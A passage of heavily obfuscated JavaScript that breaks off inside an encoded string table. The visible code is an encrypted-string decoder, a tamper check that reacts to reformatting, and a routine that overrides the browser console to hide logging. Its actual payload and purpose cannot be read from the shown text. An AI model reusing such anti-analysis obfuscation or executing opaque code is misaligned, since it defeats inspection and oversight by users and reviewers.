_0xf14f91!==_0x51953c},_0x3930d7[_0x1cd0c1(1828,2117,1746,1462,"kDER")]=_0x19b7da("kNzu",1679,1178,1613,1364);function _0x444988(_0x9bbc02,_0x1c6fa8,_0x2911e3,_0xd66eb7,_0x3c6894){return _0x2aed(_0x2911e3- -818,_0xd66eb7)}_0x3930d7[_0x19b7da("RRzo",1272,679,983,997)]=_0x1cd0c1(1600,1508,1395,1241,"Yr9c"),_0x3930d7[_0x444988(-107,-18,-406,"Yr9c",-647)]=_0x444988(77,-539,-237,"FVf)",-28);var _0x1f06f1=_0x3930d7;function _0x28a7de(_0x4bbc02,_0x2c31cc,_0x37eb18,_0x17a00c,_0x2a2d42){return _0x2aed(_0x2a2d42-550,_0x37eb18)}var _0x1aa5d4=!0;return function(_0x115adc,_0x3f5c26){function _0x45d233(_0xf157d,_0x439694,_0xbc4f0,_0x30e0ba,_0x5cb986){return _0x22050f(_0xf157d-168,_0x5cb986,_0xbc4f0-227,_0xbc4f0-486,_0x5cb986-430)}function _0x418798(_0x239a7e,_0x44df50,_0x1aee96,_0x460d9d,_0x432798){return _0x444988(_0x239a7e-398,_0x44df50-157,_0x432798-1449,_0x239a7e,_0x432798-230)}function _0x582ce5(_0x4dfdbc,_0x34079f,_0x21e0d1,_0x369559,_0x167e9f){return _0x1cd0c1(_0x4dfdbc-74,_0x34079f-376,_0x369559- -624,_0x369559-12,_0x167e9f)}function _0x6ad47(_0x5a644d,_0x5f3dff,_0x2d9a27,_0x37b060,_0x4d232c){return _0x19b7da(_0x37b060,_0x5f3dff-193,_0x2d9a27-132,_0x37b060-13,_0x5a644d-609)}function _0x5cd725(_0x39a430,_0x4db608,_0x2cfc24,_0x1d3cc3,_0x205be4){return _0x28a7de(_0x39a430-460,_0x4db608-258,_0x1d3cc3,_0x1d3cc3-179,_0x205be4- -260)}var _0x374ed0={jhirb:function(_0x56af69,_0x5301d7){function _0x573de6(_0x15d20,_0xf883ec,_0x53604c,_0x2fe6b5,_0x2b9b8f){return _0x2aed(_0xf883ec- -662,_0x15d20)}return _0x1f06f1[_0x573de6("I)%W",156,126,79,-233)](_0x56af69,_0x5301d7)},zmqnv:_0x1f06f1[_0x45d233(1965,1548,1935,1633,"om#s")],QWgdR:function(_0x4632cf,_0x1e3178){function _0x33d297(_0x310a56,_0x356c54,_0x27f611,_0x127ca6,_0x359340){return _0x45d233(_0x310a56-115,_0x356c54-194,_0x359340- -1467,_0x127ca6-157,_0x356c54)}return _0x1f06f1[_0x33d297(225,"[iiy",119,-21,203)](_0x4632cf,_0x1e3178)},mSmTj:_0x1f06f1[_0x45d233(1733,1318,1694,1996,"[iiy")],ULYsC:_0x1f06f1[_0x45d233(2067,1687,1680,1541,"om#s")]};if(_0x1f06f1[_0x6ad47(1521,1267,1155,"HcO#",1579)](_0x1f06f1[_0x418798("tfGK",1168,873,1233,1113)],_0x1f06f1[_0x418798("pRr(",761,838,888,1054)])){var _0x5deaa9=_0x1aa5d4?function(){function _0x488057(_0x4af3de,_0x4f0399,_0x32a167,_0x2b0c1f,_0x300776){return _0x6ad47(_0x32a167- -362,_0x4f0399-188,_0x32a167-369,_0x4af3de,_0x300776-319)}function _0x3c1041(_0x22dc1c,_0x112372,_0x3d1d83,_0x19d4fd,_0xa0a08a){return _0x5cd725(_0x22dc1c-239,_0x112372-454,_0x3d1d83-33,_0xa0a08a,_0x22dc1c-260)}function _0x315584(_0x4ab595,_0xf2d631,_0x492f50,_0x4df2c1,_0x584e8f){return _0x45d233(_0x4ab595-271,_0xf2d631-216,_0xf2d631- -99,_0x4df2c1-284,_0x584e8f)}function _0x4ec448(_0x5a32c0,_0x59fbe2,_0x2b84a2,_0x3a7029,_0x2d348f){return _0x5cd725(_0x5a32c0-365,_0x59fbe2-30,_0x2b84a2-34,_0x5a32c0,_0x59fbe2-676)}function _0xcc9ddb(_0x5c622b,_0x14e9c1,_0xc99ed6,_0x391b51,_0x16e4c2){return _0x6ad47(_0xc99ed6- -1331,_0x14e9c1-333,_0xc99ed6-371,_0x5c622b,_0x16e4c2-264)}if(_0x374ed0[_0x315584(1478,1441,1194,1807,"D%Uq")](_0x374ed0[_0x315584(1625,1566,1597,1696,"v(35")],_0x374ed0[_0x488057("kDER",1097,1147,983,1332)])){if(_0x3f5c26){if(_0x374ed0[_0x4ec448("6MTO",1525,1730,1149,1892)](_0x374ed0[_0xcc9ddb("lEar",159,566,269,923)],_0x374ed0[_0x3c1041(1600,1871,1203,1807,"6MTO")])){var _0x39d57c=_0x3f5c26[_0x315584(2332,1929,1848,1570,"K2T8")](_0x115adc,arguments);return _0x3f5c26=null,_0x39d57c}else if(_0x3e999f){var _0x3fdb9e=_0x1961a7[_0x3c1041(1261,1618,1352,1419,"DBuh")](_0x3e3d3e,arguments);return _0x4c4c01=null,_0x3fdb9e}}}else return!0}:function(){};return _0x1aa5d4=!1,_0x5deaa9}else{var _0x3b69ed=_0x2eb863?function(){function _0xfcc6f6(_0x350f1c,_0x5527d5,_0x30af5d,_0x2b126f,_0x468c40){return _0x582ce5(_0x350f1c-285,_0x5527d5-419,_0x30af5d-347,_0x2b126f- -459,_0x468c40)}if(_0x44e9f4){var _0x3325c7=_0x4d5363[_0xfcc6f6(443,262,804,652,"*hEP")](_0x2656bb,arguments);return _0x18e1f2=null,_0x3325c7}}:function(){};return _0xa2f724=!1,_0x3b69ed}}}();function _0x59b401(_0x465856,_0x2e6d25,_0x19f062,_0x57d2ce,_0x4f3824){return _0x2aed(_0x2e6d25- -350,_0x19f062)}var _0x3b6038=_0x2cc301(this,function(){function _0xb9f77a(_0x1516ef,_0x2d38da,_0x5e173d,_0x2a7d1b,_0x5f0913){return _0x2aed(_0x5e173d-475,_0x2a7d1b)}function _0x2727ff(_0x33064c,_0x7d46e7,_0xcfb145,_0xe5758b,_0x3f702a){return _0x2aed(_0xe5758b- -767,_0x3f702a)}function _0x3ade98(_0x99f5e2,_0x974572,_0x35e609,_0x36a34d,_0x5cca93){return _0x2aed(_0x5cca93-534,_0x35e609)}function _0x5bdb6f(_0x127fa0,_0x51ef15,_0x4a9b1c,_0x453667,_0x7305c8){return _0x2aed(_0x127fa0- -968,_0x7305c8)}var _0x4f0f2f={};_0x4f0f2f[_0xb9f77a(1049,1635,1432,"*dZf",1472)]=_0xb9f77a(1283,1108,1282,"HGn@",1509)+_0x294a9f("v(35",423,291,159,63)+"+$";function _0x294a9f(_0x1ebfb4,_0x344852,_0x4f8633,_0x176e54,_0x1d89bc){return _0x2aed(_0x176e54- -201,_0x1ebfb4)}var _0x1b499a=_0x4f0f2f;return _0x3b6038[_0xb9f77a(1790,1770,1396,"om#s",1176)+_0x5bdb6f(-134,-343,-125,-119,"PCIz")]()[_0x3ade98(1247,1264,"a22#",1334,1051)+"h"](_0x1b499a[_0x5bdb6f(-526,-674,-444,-203,"6R%8")])[_0xb9f77a(1242,1659,1635,"J573",1262)+_0x294a9f("lEar",3,206,184,104)]()[_0x3ade98(1004,1183,"HGn@",1029,1152)+_0x5bdb6f(-392,-728,-148,-87,"om#s")+"r"](_0x3b6038)[_0x2727ff(291,164,44,362,"v(35")+"h"](_0x1b499a[_0x3ade98(1064,760,"7Kl4",1089,903)])});function _0x2aed(_0x594b18,_0x3334fd){var _0x4f8847=_0x299b();return _0x2aed=function(_0x1449ca,_0xa6a49a){_0x1449ca=_0x1449ca-(1861*1+9123*-1+1*7606);var _0x47cff3=_0x4f8847[_0x1449ca];if(_0x2aed.SKYvaA===void 0){var _0x35effa=function(_0x1b8bfb){for(var _0x28587d="abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=",_0x334554="",_0x465d6f="",_0x2f38c7=_0x334554+_0x35effa,_0x18944e=0,_0x26aaa4,_0x31aae5,_0x45d78c=0;_0x31aae5=_0x1b8bfb.charAt(_0x45d78c++);~_0x31aae5&&(_0x26aaa4=_0x18944e%4?_0x26aaa4*64+_0x31aae5:_0x31aae5,_0x18944e++%4)?_0x334554+=_0x2f38c7.charCodeAt(_0x45d78c+10)-10!==0?String.fromCharCode(255&_0x26aaa4>>(-2*_0x18944e&6)):_0x18944e:0)_0x31aae5=_0x28587d.indexOf(_0x31aae5);for(var _0x307696=0,_0x3bdfd3=_0x334554.length;_0x307696<_0x3bdfd3;_0x307696++)_0x465d6f+="%"+("00"+_0x334554.charCodeAt(_0x307696).toString(16)).slice(-2);return decodeURIComponent(_0x465d6f)},_0x45b5ae=function(_0x1abb8c,_0x2c5162){var _0xc1199d=[],_0x1311de=0,_0x1e7dd9,_0x346912="";_0x1abb8c=_0x35effa(_0x1abb8c);var _0x4a7f80;for(_0x4a7f80=0;_0x4a7f80<256;_0x4a7f80++)_0xc1199d[_0x4a7f80]=_0x4a7f80;for(_0x4a7f80=0;_0x4a7f80<256;_0x4a7f80++)_0x1311de=(_0x1311de+_0xc1199d[_0x4a7f80]+_0x2c5162.charCodeAt(_0x4a7f80%_0x2c5162.length))%256,_0x1e7dd9=_0xc1199d[_0x4a7f80],_0xc1199d[_0x4a7f80]=_0xc1199d[_0x1311de],_0xc1199d[_0x1311de]=_0x1e7dd9;_0x4a7f80=0,_0x1311de=0;for(var _0x1234af=0;_0x1234af<_0x1abb8c.length;_0x1234af++)_0x4a7f80=(_0x4a7f80+1)%256,_0x1311de=(_0x1311de+_0xc1199d[_0x4a7f80])%256,_0x1e7dd9=_0xc1199d[_0x4a7f80],_0xc1199d[_0x4a7f80]=_0xc1199d[_0x1311de],_0xc1199d[_0x1311de]=_0x1e7dd9,_0x346912+=String.fromCharCode(_0x1abb8c.charCodeAt(_0x1234af)^_0xc1199d[(_0xc1199d[_0x4a7f80]+_0xc1199d[_0x1311de])%256]);return _0x346912};_0x2aed.PtIomL=_0x45b5ae,_0x594b18=arguments,_0x2aed.SKYvaA=!0}var _0x39eca7=_0x4f8847[-8246+14*589],_0x183183=_0x1449ca+_0x39eca7,_0x5b2ccb=_0x594b18[_0x183183];if(_0x5b2ccb)_0x47cff3=_0x5b2ccb;else{if(_0x2aed.TIUzMI===void 0){var _0x3d74e1=function(_0x1aac22){this.wkpoMT=_0x1aac22,this.JhKtpt=[1,0,0],this.TcAMNA=function(){return"newState"},this.bpYVKn="\\w+ *\\(\\) *{\\w+ *",this.NuYaqB=`['|"].+['|"];? *}`};_0x3d74e1.prototype.zHoArc=function(){var _0x38afd3=new RegExp(this.bpYVKn+this.NuYaqB),_0x3b9ef4=_0x38afd3.test(this.TcAMNA.toString())?--this.JhKtpt[5963+1*-5962]:--this.JhKtpt[683+683*-1];return this.XdgjPe(_0x3b9ef4)},_0x3d74e1.prototype.XdgjPe=function(_0x3b878f){return~_0x3b878f?this.TKxgEy(this.wkpoMT):_0x3b878f},_0x3d74e1.prototype.TKxgEy=function(_0x33c579){for(var _0x69a638=1259*1+-3439+2180,_0x1de104=this.JhKtpt.length;_0x69a638<_0x1de104;_0x69a638++)this.JhKtpt.push(Math.round(Math.random())),_0x1de104=this.JhKtpt.length;return _0x33c579(this.JhKtpt[0])},new _0x3d74e1(_0x2aed).zHoArc(),_0x2aed.TIUzMI=!0}_0x47cff3=_0x2aed.PtIomL(_0x47cff3,_0xa6a49a),_0x594b18[_0x183183]=_0x47cff3}return _0x47cff3},_0x2aed(_0x594b18,_0x3334fd)}function _0x4cff06(_0x200a00,_0x4d711b,_0x1bcbf5,_0x17c6b8,_0x3e0e81){return _0x2aed(_0x3e0e81- -769,_0x17c6b8)}_0x3b6038();function _0x7b0bec(_0x2e9a08,_0x4f7ab3,_0x35a5a8,_0x55aed7,_0x5e0cfd){return _0x2aed(_0x35a5a8- -678,_0x5e0cfd)}var _0x5497a9=function(){var _0x39cd7e={};_0x39cd7e[_0x25d163(1160,1321,"p!bk",1042,777)]=function(_0x25bb5f,_0xa14c73){return _0x25bb5f===_0xa14c73};function _0x25d163(_0x47b6c2,_0x2817c6,_0x11b4df,_0x32a38c,_0xdc3499){return _0x2aed(_0x32a38c-349,_0x11b4df)}_0x39cd7e[_0x43de45(151,-195,"@UAI",-432,-71)]=_0x2db0bd(574,107,"tfGK",72,299),_0x39cd7e[_0x43de45(-749,-461,"Yr9c",-716,-749)]=function(_0x4339c5,_0x5bcc9a){return _0x4339c5===_0x5bcc9a};function _0x2db0bd(_0x55f50e,_0x2b5851,_0x31fdb7,_0x14f9e6,_0xdadb9f){return _0x2aed(_0xdadb9f- -554,_0x31fdb7)}function _0x2e2cfd(_0x2d9d58,_0x4d2ca2,_0x5085c6,_0x309f09,_0x43b24d){return _0x2aed(_0x43b24d- -740,_0x4d2ca2)}_0x39cd7e[_0x25d163(1137,1463,"x%YU",1221,1309)]=_0x43de45(167,-111,"Yr9c",-284,-16);function _0x55b59b(_0x2f3a69,_0x4b6b3a,_0xb829fb,_0xd635d6,_0x18831e){return _0x2aed(_0xb829fb- -140,_0x18831e)}_0x39cd7e[_0x25d163(787,1089,"DBuh",968,695)]=function(_0x136aed,_0x2f2891){return _0x136aed!==_0x2f2891};function _0x43de45(_0x8e3260,_0x219aae,_0x26c824,_0x3620dc,_0x57f186){return _0x2aed(_0x219aae- -912,_0x26c824)}_0x39cd7e[_0x55b59b(1214,574,847,1051,"RRzo")]=_0x55b59b(312,311,518,655,"D%Uq");var _0x25340c=_0x39cd7e,_0x2123a9=!0;return function(_0x4a08f7,_0x3c5a4c){function _0x166828(_0xbc5c0d,_0x138c96,_0x59c89a,_0xf75501,_0x545a53){return _0x2e2cfd(_0xbc5c0d-191,_0xf75501,_0x59c89a-156,_0xf75501-357,_0x138c96-1463)}function _0x2d7763(_0x5bf845,_0x58eed0,_0x4aa93e,_0x135728,_0x8ed9b2){return _0x55b59b(_0x5bf845-62,_0x58eed0-46,_0x8ed9b2- -652,_0x135728-379,_0x135728)}function _0x5a7a35(_0x43bd5d,_0x26340a,_0x2a8443,_0x482a11,_0x4d0af4){return _0x2e2cfd(_0x43bd5d-425,_0x482a11,_0x2a8443-485,_0x482a11-269,_0x26340a- -17)}function _0x341c74(_0x2932fe,_0x1cf6e9,_0x26307f,_0x59dbb1,_0x105e8c){return _0x55b59b(_0x2932fe-96,_0x1cf6e9-400,_0x1cf6e9-201,_0x59dbb1-425,_0x59dbb1)}if(_0x25340c[_0x166828(1718,1342,1690,"DBuh",1621)](_0x25340c[_0x341c74(453,833,732,"pdc2",767)],_0x25340c[_0x5a7a35(-50,-234,-129,"6MTO",-148)])){var _0xa1bf1=_0x384778[_0x2d7763(-2,-142,-429,"]!$w",-387)](_0x433caa,arguments);return _0x5a7a45=null,_0xa1bf1}else{var _0x41a9b0=_0x2123a9?function(){function _0x365281(_0x3cee33,_0x4ab2fa,_0x491530,_0x9c8346,_0x75c3a0){return _0x2d7763(_0x3cee33-379,_0x4ab2fa-415,_0x491530-371,_0x75c3a0,_0x3cee33-714)}function _0x201560(_0x3f4023,_0x2b9137,_0x246d46,_0x5f2422,_0x34515b){return _0x2d7763(_0x3f4023-126,_0x2b9137-32,_0x246d46-472,_0x246d46,_0x2b9137-902)}function _0x613a26(_0x182663,_0x43c567,_0x7b83c5,_0x25defc,_0x1d8a6a){return _0x2d7763(_0x182663-278,_0x43c567-439,_0x7b83c5-324,_0x43c567,_0x7b83c5-305)}function _0x15bae1(_0x4bb1e8,_0x25d517,_0x232253,_0x3d2349,_0x5e0b1d){return _0x166828(_0x4bb1e8-476,_0x25d517- -316,_0x232253-289,_0x5e0b1d,_0x5e0b1d-271)}function _0x273bc6(_0x48f0d9,_0x3b85c7,_0x59dc42,_0x2ccd6a,_0xfc42ff){return _0x341c74(_0x48f0d9-124,_0x48f0d9- -151,_0x59dc42-210,_0x2ccd6a,_0xfc42ff-52)}if(_0x25340c[_0x365281(278,502,-72,276,"PCIz")](_0x25340c[_0x365281(895,1159,680,1162,"ud&P")],_0x25340c[_0x15bae1(1264,1561,1846,1427,"D%Uq")])){if(_0x3c5a4c)if(_0x25340c[_0x15bae1(619,996,1313,1364,"6Uhp")](_0x25340c[_0x613a26(66,"FVf)",-68,-369,-335)],_0x25340c[_0x15bae1(1523,1462,1609,1088,"kDER")])){var _0x50c5cc=_0x3c5a4c[_0x273bc6(417,705,171,"D%q3",503)](_0x4a08f7,arguments);return _0x3c5a4c=null,_0x50c5cc}else _0x4476da[_0x4cce70][_0x201560(932,1077,"Yr9c",1155,1339)+"e"]()}else _0x532568=_0x330a7f}:function(){};return _0x2123a9=!1,_0x41a9b0}}}(),_0x5bfe8b=_0x5497a9(this,function(){function _0x278cb8(_0x1ebc97,_0x304bfa,_0x437ce4,_0x49f2b4,_0x1ac016){return _0x2aed(_0x1ac016- -691,_0x437ce4)}var _0x5a8d47={wIEja:function(_0x27ac3e,_0x354488){return _0x27ac3e(_0x354488)},kdEfZ:function(_0x1d6a57,_0x58e425){return _0x1d6a57+_0x58e425},fjvzq:_0xecc179(1112,1492,1201,1028,"D%q3")+_0xecc179(1514,1350,1300,1517,"lEar")+_0xecc179(1562,1684,1271,1609,"q1Iq")+_0xb55b42(1161,1447,1506,759,"a22#"),tAafq:_0x278cb8(-102,366,"HcO#",235,-27)+_0x220704(544,"v(35",317,6,341)+_0x220704(116,"7Kl4",288,565,265)+_0x54ad26(1234,"*hEP",1716,1405,1168)+_0x278cb8(-41,-78,"a22#",147,29)+_0x54ad26(935,"I)%W",1523,1202,1549)+" )",jWMEe:function(_0x4e3b18,_0x40524a){return _0x4e3b18===_0x40524a},WsQLL:_0x220704(-219,"zRYd",177,2,-7),Lwvfh:_0xecc179(1847,1458,2149,2059,"Vxea"),jnAiN:function(_0x36e7f0,_0x5b1563){return _0x36e7f0(_0x5b1563)},XJVEi:function(_0x296bf4,_0x20d0d3){return _0x296bf4+_0x20d0d3},pCSCl:_0x220704(668,"I)%W",557,720,401),gAoFh:function(_0x3433a7){return _0x3433a7()},JyKRY:_0xecc179(1171,1550,1522,1361,"6Uhp"),uIfWe:_0x278cb8(23,274,"HcO#",-157,-70),hPopS:_0x54ad26(608,"tfGK",690,641,939),ZddvQ:_0xecc179(1275,1500,891,978,"pRr("),VTqIe:_0xb55b42(923,866,550,854,"a22#")+_0xb55b42(1682,1742,1609,1298,"6MTO"),ZGahZ:_0x278cb8(377,46,"Vxea",510,135),pCpAR:_0x54ad26(1064,"6MTO",1315,1005,1221),DQUTA:function(_0x4e3ea1,_0x125017){return _0x4e3ea1<_0x125017},MPLkO:function(_0x171dde,_0x4e7799){return _0x171dde!==_0x4e7799},sbihG:_0x220704(411,"uTB2",-275,26,51),lmXeX:_0xecc179(1526,1766,1796,1468,"JSW#"),OQdVn:_0x54ad26(1170,"6Uhp",872,1096,1406)+_0xecc179(1280,1259,1103,1281,"GFbr")+"3"},_0x2dc811=function(){function _0x332e22(_0x3c3c3d,_0x9baec6,_0x2a3c3e,_0x17f202,_0x13a9fd){return _0x54ad26(_0x3c3c3d-466,_0x2a3c3e,_0x2a3c3e-246,_0x9baec6- -159,_0x13a9fd-65)}var _0x57082f={wzXlW:function(_0x3bc399,_0x3a332c){function _0x125c1d(_0x269018,_0x16c7dc,_0x560b55,_0x4be5cc,_0x5be907){return _0x2aed(_0x269018-967,_0x4be5cc)}return _0x5a8d47[_0x125c1d(1836,1454,1968,"kDER",1882)](_0x3bc399,_0x3a332c)},cnzcD:function(_0x4c4e48,_0x21a828){function _0x187d08(_0x50da67,_0x5aa480,_0x497b35,_0x3d737b,_0x4b2779){return _0x2aed(_0x497b35- -460,_0x50da67)}return _0x5a8d47[_0x187d08("K2T8",95,375,504,716)](_0x4c4e48,_0x21a828)},xbZgF:_0x5a8d47[_0x4122cf(-477,-813,-924,"@UAI",-544)],reuTB:_0x5a8d47[_0x3aa2bb(880,1012,"]!$w",822,1042)]};function _0x1658cd(_0x27ac1a,_0x3c14a1,_0x542013,_0x4c54af,_0x573e62){return _0x220704(_0x27ac1a-464,_0x542013,_0x542013-485,_0x4c54af-334,_0x4c54af-842)}function _0x3aa2bb(_0x410d95,_0x1fc484,_0x10010f,_0x32af18,_0x40d90c){return _0xecc179(_0x1fc484- -795,_0x1fc484-291,_0x10010f-95,_0x32af18-372,_0x10010f)}function _0x4122cf(_0xd457b1,_0x15b43f,_0x22284e,_0x2f1768,_0x4229a7){return _0xecc179(_0x4229a7- -1667,_0x15b43f-123,_0x22284e-350,_0x2f1768-104,_0x2f1768)}function _0x4d9161(_0x4c5f90,_0x2c891d,_0x4d2587,_0x27f504,_0x415193){return _0xecc179(_0x4c5f90- -657,_0x2c891d-225,_0x4d2587-421,_0x27f504-346,_0x27f504)}if(_0x5a8d47[_0x1658cd(1431,1045,"[iiy",1263,869)](_0x5a8d47[_0x4122cf(20,195,-450,"zRYd",-92)],_0x5a8d47[_0x4d9161(924,1300,1143,"JSW#",807)])){var _0x52fddf;try{_0x5a8d47[_0x3aa2bb(1251,870,"HcO#",1263,676)](_0x5a8d47[_0x1658cd(693,861,"v(35",1002,671)],_0x5a8d47[_0x4122cf(-901,-754,-287,"JSW#",-567)])?_0x52fddf=_0x5a8d47[_0x1658cd(786,895,"x%YU",716,1052)](Function,_0x5a8d47[_0x4122cf(-733,-383,-488,"]!$w",-481)](_0x5a8d47[_0x4d9161(691,876,313,"J573",668)](_0x5a8d47[_0x4122cf(-845,-586,-437,"PCIz",-546)],_0x5a8d47[_0x3aa2bb(1376,1070,"6MTO",661,1119)]),");"))():_0x271c6e=_0x57082f[_0x1658cd(742,960,"pRr(",755,1084)](_0x5744be,_0x57082f[_0x4d9161(752,1125,544,"*hEP",1101)](_0x57082f[_0x3aa2bb(994,988,"cYwz",875,1148)](_0x57082f[_0x4122cf(350,1,145,"DBuh",88)],_0x57082f[_0x4d9161(501,103,638,"PCIz",304)]),");"))()}catch{if(_0x5a8d47[_0x332e22(749,955,"om#s",1233,856)](_0x5a8d47[_0x4d9161(707,334,857,"]!$w",771)],_0x5a8d47[_0x3aa2bb(1020,822,"RRzo",611,454)]))_0x52fddf=window;else return!0}return _0x52fddf}else _0x58e7f0=""};function _0xb55b42(_0x17c670,_0x2ed538,_0x389744,_0x3f4f3e,_0x1c6da2){return _0x2aed(_0x17c670-568,_0x1c6da2)}var _0x3fd116=_0x5a8d47[_0xb55b42(1334,1687,1143,1496,"*hEP")](_0x2dc811);function _0x54ad26(_0x2b60fb,_0x20c5f0,_0x26e819,_0x23d87b,_0x4f5f75){return _0x2aed(_0x23d87b-255,_0x20c5f0)}function _0x220704(_0x4cbdd8,_0x5f7d01,_0x426242,_0x39b490,_0x1a2ef3){return _0x2aed(_0x1a2ef3- -478,_0x5f7d01)}var _0x5ec164=_0x3fd116[_0xecc179(1156,1389,767,921,"tfGK")+"le"]=_0x3fd116[_0xecc179(1325,1194,1646,1356,"DBuh")+"le"]||{},_0x84067=[_0x5a8d47[_0xb55b42(1352,1524,1594,1633,"D%q3")],_0x5a8d47[_0xecc179(1570,1257,1489,1747,"NqHP")],_0x5a8d47[_0x220704(609,"RRzo",589,17,256)],_0x5a8d47[_0x54ad26(1371,"zRYd",1269,1191,856)],_0x5a8d47[_0x54ad26(1378,"pRr(",1397,1269,1364)],_0x5a8d47[_0xecc179(1563,1643,1347,1965,"HkOY")],_0x5a8d47[_0xb55b42(1586,1421,1754,1992,"kNzu")]];function _0xecc179(_0x12c88a,_0x4d82d0,_0x3b0a38,_0x422318,_0x33bfa1){return _0x2aed(_0x12c88a-750,_0x33bfa1)}for(var _0x329f98=0;_0x5a8d47[_0x278cb8(483,81,"p!bk",-39,346)](_0x329f98,_0x84067[_0x278cb8(-62,272,"D%Uq",3,221)+"h"]);_0x329f98++)if(_0x5a8d47[_0xecc179(1391,1619,1135,1379,"D%q3")](_0x5a8d47[_0xb55b42(1512,1532,1165,1352,"p!bk")],_0x5a8d47[_0x278cb8(26,493,"(MAE",236,257)]))for(var _0x4b57c4=_0x5a8d47[_0xecc179(1415,1034,1770,1123,"lEar")][_0xecc179(1678,2034,1917,1281,"K2T8")]("|"),_0x12488e=5924*1+-4*-1153+-12*878;;){switch(_0x4b57c4[_0x12488e++]){case"0":var _0x91effa=_0x5497a9[_0x54ad26(1275,"om#s",1189,1345,989)+_0x278cb8(-104,277,"kDER",273,25)+"r"][_0xb55b42(1485,1789,1187,1114,"J573")+_0xecc179(1891,1779,1999,1915,"*dZf")][_0x220704(564,"@UAI",751,825,438)](_0x5497a9);continue;case"1":var _0x46d7ad=_0x5ec164[_0x1d9d6e]||_0x91effa;continue;case"2":_0x91effa[_0xecc179(1601,1921,1299,1833,"FVf)")+_0xecc179(1663,1694,1599,1631,"q1Iq")]=_0x46d7ad[_0xb55b42(933,1127,891,1067,"Vxea")+_0x54ad26(917,"D%q3",1426,1285,953)][_0xecc179(1438,1195,1430,1048,"D%q3")](_0x46d7ad);continue;case"3":_0x5ec164[_0x1d9d6e]=_0x91effa;continue;case"4":_0x91effa[_0xecc179(1590,1694,1394,1711,")i%@")+_0xecc179(1684,1962,2067,1561,"6MTO")]=_0x5497a9[_0x278cb8(156,584,"pRr(",586,331)](_0x5497a9);continue;case"5":var _0x1d9d6e=_0x84067[_0x329f98];continue}break}else return!!_0x56ad72[_0xecc179(1693,1494,1875,1715,"pRr(")+_0x54ad26(1378,"7Kl4",765,1138,1300)][_0xecc179(1322,1388,971,1402,"cYwz")+_0x278cb8(251,6,"!RN@",-56,125)](_0x284236)});function _0x299b(){var _0x380aaf=["vmkzoSo8W5S","WQRcTGBdVM0","W5O4WQ0MWPa","WOm7WR5yW7q","WPigW5JdT3JdGmk6W77cNCoqnGXM","r8oAW5/dVG","CdlcUG","W6tcRhRdOc4","WR0iWOfHW44","W6hdPrtdQI0","W6lcG8ksk8ou","eg17W5VcOG","W7lcSSoWiSkfW74+l8ocW4dcRmkYW7i","WQVcOrNcQsK","WOxdVSod","WPBdJHJcSmoY","xSoEW4NdS8oj","WRSJe8kdW4a","WQddRSkKACoy","WPHXgJ/dIq","ySoRxHrE","feRcUczp","axWRWQG","WRe6EmkAW4C","W7lcTSos","eMDqW5JcIG","WRZcOmkBsN8","WQFdTYJcVwmXWPu7WP8d","WQVcSSowsgq","rmo/zgeA","W4ldGY/cRKO","WPJcVwiiWRO","tSkuw0K","cMzHW7/cPa","WRniW554W4a","Eh/cTmkpmG","BmovFKCh","WRhdNCkGy8oy","W5hcTLNdGeu","W6faWPldM8kZ","j00uW4JcMa","WQHjW7rHW50","WPO0tXpdIa","WQJcIaldOxW","W7lcQ8oQWOJcJq","W7ldRCkehcG","W6lcTCkfFNW","WRK/wSkf","W7RcQMO","W6hcG8k7fNO","WONdO8oqWOi","W4TQieal","WQhdKmkH","WO91hb/dIW","W61GdbKp","WPfGeW","tmoKWP0AW5a","pdnNW5H/","W7/cSM0VWO0","taFcI3JcRa","WQ/dMdVdKmkE","W7lcTSoqWO0","x8oxFuSX","wCopW4FdTSoy","WR7dMSo9uMS","W7ldLmk9th4","pfTyW7tcGa","WRZdSSktt3S","sSocC2uf","WQSjWPXPW4a","t8kDoSkqW4W","ySkXjmoeW6e","W6FdUdddRae","WPNdO8kFBG","WQddNCoNWQfI","W7ddHdNcGG8","WR/dKIujuq","W7lcKCoSWO/cJa","ggrWW6hcTG","ffhcIafh","rqWCd8oX","WRnuW4PUW4S","WQZdSSkXCSoC","AI8GW7vb","AcVcVCkekq","W69eW5vXWPK","WRZcRLlcQ2b2WPqLWPWtW4ZcJCkygW","WOldM8oXWQnS","W7pcPwC","WPvdiZ/dGa","W4XOWRxdNq","kubOW5FcRG","ofOaWQBdJq","oWDdWRv4","ESoTW4ddUmoL","EgiBlSkz","W7FcJ1WaWRa","ieyiWOhdIG","WQK1x8ksW4S","W79+WQdcHSou","dh1cW6NcMW","WOpdIY3cPCoN","WQ7dTCo7Dei","W501WR4","gf0QWRpdIG","vmohWPehW4a","W6xcQMhdQG","ovOjWPddLW","tSkppSorW44","w8ojsq","WRBcTHNcVtS","W7/cU8kLj20","WR3dPrW","W4fSWQ/dIa","WPNdVc/dRmo3","WRxdPXC","W67dUtZcQvC","Fv8XeSk2","cNn5W5FcPa","b8kygcPD","W6OXW7pcM8oy","W7JdMtpcUuG","W7BcSgC","tItcGmk3kW","W6VcQ0hdKW","jr9A","WPVdMs3cISoV","WPFcGWhcMJO","smoqW4/dPG","WPnoW5bFW4O","W7X0WRhcH8oh","gfLxWPfRowaOrdu","ieycWOhdGa","WQ3cVrRcTZ8","CIFcS8kigW","W7dcQMRdQuO","EZNcVqv6","WOm9W5e5WO8","ue4NW4JdTq","WOlcRtxdOfO","W6VcPbK3W7O","oK0fWPhdIG","WPhcRsJdV1i","WRJcPflcQMb2WPvCWQaEW4RcKSk3","WRRcUmkRDmoF","n3bqW7VcHq","WOpdUstcPSoz","W6z3WO7dUmk/","ua0s","WQldJYZcNCok","W6tcUwKQWPC","dhzwW7hcQa","mNyemmkF","W49JWQpcHYa","W6ZcSCkPnxa","W4DNbWul","WO5/lwW","WORdVIFdNmoN","WRddVSk1z14","WOVdMtpdP8oW","BsRcVCksmW","W6ZdPrpdJd0","W63dUcBcOGq","zI4vW6Xb","W4TOWQNcHCoC","svCs","WPVdUSoD","tbVcUHbH","FcpcVrbN","thq8W5JdMG","W6ZcSCkc","w0Wr","WQOiWQzCW4S","gMbSW43cQG","W4xdNHZcPt4","a8kqeYPsl8kMwcW","exzD","hXrgW7nD","W6TsWRRcM8oz","WQRdRCkR","WRFdLCkny8oR","W65YWQBcRCof","WO1XhHBdHa","W6ackqxdOq","WPdcTZ/dUuO","W7JdSIS","WPlcPZVdUva","WOJcLb/dJfW","WQdcSGdcSW","WPS7WPzIW54","W63cPxddQeS","efdcHamJ","WPSkb8omua","rSoEvwa","WRPpW5vMW5S","WRVdOmkFFmo3","W68vWPyKWPPgW6KkcYrXWQy","WRm+xCkmW50","CrlcPqv5